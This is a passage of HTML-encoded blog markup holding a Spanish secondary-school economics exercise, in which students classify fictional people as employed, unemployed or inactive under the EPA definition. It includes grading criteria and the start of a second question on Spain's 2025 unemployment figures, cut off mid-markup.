text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003ESofía\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 32 años: cuida a su hija pequeña en casa. Dejó su trabajo hace un año “hasta que la niña vaya a la guardería”; de momento no está buscando empleo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003EOmar\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 27 años: acaba de llegar a España y está buscando trabajo todos los días, preguntando en bares y obras. Aún no se ha podido inscribir en el SEPE, pero está disponible para empezar mañana mismo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Ea) Clasifica quién es desempleado y quién no. Para cada persona, indica si, según la definición de desempleo (EPA), se considera:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EDesempleada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EOcupada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EInactiva.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EJustifica cada caso con una frase breve (“es inactiva porque…”, “es desempleado porque…”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Eb) ¿Qué casos generan más dudas?\u003Cbr \/\u003EElige\u0026nbsp;\u003Cb\u003Edos casos “frontera”\u003C\/b\u003E\u0026nbsp;(por ejemplo, María con pocas horas o Julián desanimado) y explica por qué pueden resultar confusos a la hora de medir el paro.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Ec) Tu propia definición razonada\u003Cbr \/\u003ERedacta en 6–8 líneas tu propia definición de persona desempleada, combinando lo que dicen los manuales con lo que tú consideras “justo” incluir\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:473062115;\n\tmso-list-template-ids:-495943306;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:922254364;\n\tmso-list-template-ids:962386496;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1334449624;\n\tmso-list-template-ids:2124809268;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EClasifica correctamente cada caso como desempleado, ocupado o inactivo según la definición EPA.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EIdentifica con acierto los casos dudosos y los relaciona con subempleo y desánimo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ELa definición propia muestra comprensión de la definición oficial y capacidad crítica para cuestionar sus límites.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EUso adecuado de vocabulario (desempleado, inactivo, ocupado, subempleado, desanimado).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1845631446;\n\tmso-list-template-ids:-1588831462;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Las cifras del paro en España: ¿qué nos dicen de verdad?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEn octubre de 2025 se publica la\u0026nbsp;\u003Cb\u003EEncuesta de Población Activa (EPA)\u003C\/b\u003E\u0026nbsp;del tercer trimestre. En las noticias escuchas que:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- La\u0026nbsp;\u003Cb\u003Etasa de paro en España\u003C\/b\u003E\u0026nbsp;se sitúa en torno al\u0026nbsp;\u003Cb\u003E10,45 %\u003C\/b\u003E, con unos\u0026nbsp;\u003Cb\u003E2,6 millones de personas desempleadas\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Al mismo tiempo, el país alcanza un\u0026nbsp;\u003Cb\u003Erécord histórico de empleo\u003C\/b\u003E, con más de 22,3 millones de ocupados.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- El paro femenino es mayor que el masculino: alrededor de un\u0026nbsp;\u003Cb\u003E12,1 %\u003C\/b\u003E\u0026nbsp;frente a un\u0026nbsp;\u003Cb\u003E8,97 %\u003C\/b\u003E\u0026nbsp;en hombres.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr 